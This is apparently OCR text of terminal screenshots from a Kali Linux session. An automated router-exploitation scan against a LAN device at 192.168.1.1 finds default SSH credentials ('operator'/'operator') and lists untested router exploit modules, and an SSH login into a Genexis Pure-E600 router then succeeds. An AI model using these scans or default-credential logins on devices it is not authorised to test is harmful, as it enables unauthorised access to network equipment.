 File Actions Edit View Help
[-] 192.168.1.1:80 http creds/generic/http_basic_digest_default is not vulnerable
[-] 192.168.1.1:80 http creds/cameras/acti/webinterface_http_form_default_creds is not vulnerabl
[-] 192.168.1.1:80 http creds/cameras/canon/webinterface_http_auth_default_creds is not vulnerab
[-] 192.168.1.1:80 http creds/cameras/basler/webinterface_http_form_default_creds is not vulnera
[-] 192.168.1.1:80 http creds/cameras/axis/webinterface_http_auth_default_creds is not vulnerabl
[-] 192.168.1.1:80 http creds/cameras/brickcom/webinterface_http_auth_default_creds is not vulne
[+] 192.168.1.1:22 ssh creds/generic/ssh_default is vulnerable
[*] Elapsed time: 27.6000 seconds
[*] 192.168.1.1 Could not verify exploitability:
- 192.168.1.1:80 http exploits/routers/shuttle/915wm_dns_change
- 192.168.1.1:80 http exploits/routers/dlink/dsl_2740r_dns_change
- 192.168.1.1:80 http exploits/routers/dlink/dsl_2640b_dns_change
- 192.168.1.1:80 http exploits/routers/dlink/dsl_2730b_2780b_526b_dns_change
- 192.168.1.1:1900 custom/udp exploits/routers/dlink/dir_815_850l_rce
- 192.168.1.1:80 http exploits/routers/3com/officeconnect_rce
- 192.168.1.1:80 http exploits/routers/billion/billion_5200w_rce
- 192.168.1.1:80 http exploits/routers/cisco/secure_acs_bypass
- 192.168.1.1:23 custom/tcp exploits/routers/cisco/catalyst_2960_rocem
- 192.168.1.1:80 http exploits/routers/netgear/dgn2200_dnslookup_cgi_rce
- 192.168.1.1:80 http exploits/routers/asus/asuswrt_lan_rce
[-] 192.168.1.1 Could not confirm any vulnerablity
[+] 192.168.1.1 Found default credentials:
Target Port Service Username Password
192.168.1.1 22 ssh operator operator
File Actions Edit View Help
(kali㉿kali)-[~]
$ ssh operator@192.168.1.1
operator@192.168.1.1's password:
Welcome to Genexis DMCLI(v1.0.0)!
Device : Pure-E600 Y.0921400001
Firmware : GenXOS-Eagle-GNX-11.8.0-R
#